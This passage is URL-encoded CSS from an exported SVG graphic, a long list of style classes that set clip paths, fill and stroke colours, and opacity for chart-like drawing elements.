.st153%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000158018275588896219410000004169145385680033974_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000087393930003064155870000014455531974894574474_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000139261363871049317400000003603987729745142456_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000075160645733169034020000009848164368508443017_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);%7D .st160%7Bclip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000003783988741555444110000001873096294614244743_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000144330455456974800040000007089728662028889494_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000111184371307283601790000018359653915636239009_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000101098470042294968370000018133335937955031960_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000179639344356530581080000004298247455270180541_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000028289572260146473340000013393546010909874089_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000169551233151915583030000018106934660662486679_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000041267387890628539950000010744499179144806556_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000101813599496915867590000002976025699496319631_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000040568266542478771300000013127995662416053642_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000056428499219486784100000017558271949125699468_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000174582312177053965300000005483715684973618824_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000088116035425992370520000007616356101445138879_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000105406149950208319190000006657853539773151642_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000030445026381155927940000015464537315655992723_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000064320045692598951370000009294714881851087009_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000019645071093069617880000005955552616997354645_);fill:%233fa2f7;%7D .st189%7Bclip-path:url(%23SVGID_00000180337742337211016100000005569582972586479509_);%7D .st190%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000005965577359572345850000006068323481196353702_);%7D .st192%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000133496482959339413530000009931695885553874609_);%7D .st194%7Bclip-path:url(%23SVGID_00000181770376440773542350000013650030409095604097_);%7D .st195%7Bclip-path:url(%23SVGID_00000105406303791029049980000007464923775815575720_);%7D .st196%7Bclip-path:url(%23SVGID_00000024704317319149812640000006772760300403302817_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000030464272499778570580000016862891753929814683_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000130634907785958596580000006289353547754759069_);%7D .st199%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000021825423410100492390000013688411612043466671_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000002386565146045261430000014327565894578612379_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000143615771067303694290000010590017919936814987_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000075122303345860274300000012494266778944887982_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000061457219283248288530000005238387332184944304_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%233fa2f7;%7D .st208%7Bclip-path:url(%23SVGID_00000144315176386374383630000003822346621907654314_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);%7D .st210%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000047044472729234777760000004374419835905752730_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%233fa2f7;%7D .st216%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);%7D .st220%7Bclip-path:url(%23SVGID_00000139281565189733196770000010673988287381564548_);%7D .st221%7Bclip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000152241470920055455780000006887188001444518844_);fill:%233fa2f7;%7D .st227%7Bclip-path:url(%23SVGID_00000041274161135557530330000007276027332794731705_);%7D .st228%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);%7D .st231%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000130631466044896496550000007395067078560534150_);%7D .st234%7Bclip-path:url(%23SVGID_00000116916680416528482560000002450954506165873342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000176044401125062454920000011171990195967303837_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000070809860512509642410000017912110862613601683_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000103945387682276751860000018018519715461450173_);%7D .st238%7Bclip-path:url(%23SVGID_00000087414060108722535940000002999648152922012319_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000181802810334136538680000002841211705549531284_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);%7D .st241%7Bclip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000016048586395294594130000011462314669883908010_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000083063592640789994140000014193986753211947962_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000045619207924598179130000004090257421412507543_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000135666947397197198800000014599242887467496325_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);%7D .st247%7Bclip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000000223533650559786560000000566495991048453261_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000177484986800153442770000010978853803358825902_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000138553667829877906530000007671160875569491859_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000106110303520453856610000011571939069743571089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);%7D .st258%7Bclip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000073692257500136204900000006557374133348564101_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000048476548071454044140000015534932840597937565_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000004542731058706322070000002197563701153961613_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000000206781663043112430000013455451427297146039_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000159449744339690871890000013779580945663201692_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000096044665185349922700000014800386358647427470_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000050664192372041592540000013257645209907295934_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000115485425115529510350000012542749007654231736_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000110455851458324096280000017622649757103714446_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000168092865189728527160000018266068989120573068_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000123411186448963701540000007828449421517780617_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000000914606366487763980000005626395903807920770_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000090271820908190927020000001303032510123585208_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000096747979718381761450000000472687322924025477_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000036966241206800003520000003523262250483301563_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000074425069103674029290000011554394013747786408_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%233fa2f7;%7D .st277%7Bclip-path:url(%23SVGID_00000072987474176553123070000010900414438204265602_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);%7D .st279%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000010311852718467274590000013873551355881869200_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%233fa2f7;%7D .st285%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000155128028648202372330000013616903025200441233_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000131364916728029289640000008667230529104363168_);%7D .st289%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);fill:%233fa2f7;%7D .st290%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);%7D .st291%7Bclip-path:url(%23SVGID_00000141449969349574528640000006958078160476797084_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);%7D .st293%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000017517949248831246760000008843429797939278510_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%233fa2f7;%7D .st300%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000142134258144439350820000017089627032071386759_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000105428757236658777250000015221256483368789409_);%7D .st303%7Bclip-path:url(%23SVGID_00000070077939316611463510000016425808776238870415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000004515551180264793380000007934205938990291881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000047768226820592927080000001721704853242015628_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000121261482070878355200000006276685711143061929_);%7D .st307%7Bclip-path:url(%23SVGID_00000170985280115017690730000003262303335726431415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000006683856009199657730000010392921278814740631_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);%7D .st310%7Bclip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000062908915669816104510000006273489061031897528_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000137814336931823847880000004021020032863380888_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000041280785905191822920000003142744420672954522_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000111908709912117160430000011127529473340896416_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);%7D .st316%7Bclip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000119827086847941276860000010462470563931281071_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000023981356284815321540000008285984540433903038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000033348362491180297230000000331247247674360987_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000003821459942483427910000011884682904140609676_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);%7D .st327%7Bclip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000065792768113367895980000018304448094887297727_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000008839226866314172420000015534399419387439263_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000161599552270257459980000009650423356538516865_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000101811338691177018720000000806352320298789297_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000059303621454938321070000013346766522039333000_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000073705194691483423050000002957601893642723495_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000060011944157188823150000006206467089494745751_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000159436038927859138200000012465063832300841601_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000072990290099816610370000011432116592471231405_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000065777964059525783950000004678971755721187513_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000108293906960509931370000008447050702558835876_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000114055414820185596700000014094956954657642147_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000131339363232286822630000003680554755296594619_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000115501889113219792560000009306596402169834928_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000140693535824483208480000003587927059020591789_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000165205293215959158080000004694097848186393227_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000183242765076515614180000006442350005545622957_);%7D .st355%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);%7D .st356%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000105390577987936741820000018415032969970389644_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000029034844105689495380000009687704174381798792_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000053532006464022066040000010399569456508376756_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000077285689175530997200000015484642069621957301_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000085954474150525287300000003632217342937280417_);%7D .st362%7Bclip-path:url(%23SVGID_00000158731997100545398340000013969637222763877017_);%7D .st363%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000096776972422048873690000017797473260063728783_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000057869915803746044550000006017092685320701104_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000080897884534669486220000000762145429307325618_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000009560355298594536540000003272696505046733484_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000101808202439667249950000016959659138605999772_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000142890747416890029200000017838294991270437035_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000154426014514257682640000008478619780661976996_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000109015346862956037100000013714652055629870224_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000133506924619501226920000012509676792593571004_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000057146899785541003960000005246721006917276324_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000080191979829194671080000017957880510494680198_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000106113589040418064180000000299711075891152779_);fill:%233fa2f7;%7D .st384%7Bclip-path:url(%23SVGID_00000018936612767930306010000003707246441417677968_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);%7D .st386%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000018227835644089864950000005425571428230045601_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233fa2f7;%7D .st393%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000111896539679137549260000005440115111512375447_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);%7D .st396%7Bclip-path:url(%23SVGID_00000052082846481613314570000006067209600046280106_);%7D .st397%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000153704181974366210030000016893980563468053689_);%7D .st402%7Bclip-path:url(%23SVGID_00000093145275391650692960000008825251064544108192_);%7D .st403%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%233fa2f7;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);%7D .st409%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%23FAFAFA;%7D 